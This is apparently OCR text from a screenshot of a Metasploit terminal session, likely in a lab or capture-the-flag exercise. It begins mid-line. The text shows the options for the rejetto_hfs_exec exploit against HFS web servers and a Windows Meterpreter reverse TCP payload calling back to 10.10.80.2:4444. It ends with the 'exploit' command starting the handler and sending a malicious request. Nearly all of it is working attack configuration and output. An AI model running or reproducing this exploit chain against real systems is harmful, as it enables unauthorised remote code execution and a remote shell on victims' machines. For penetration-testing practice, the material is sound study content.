 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
ine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.80.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.80.2:4444
[*] Using URL: http://0.0.0.0:8080/dGAhnYmzRfFnJs
[*] Local IP: http://10.10.80.2:8080/dGAhnYmzRfFnJs
[*] Server started.
[*] Sending a malicious request to /
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:29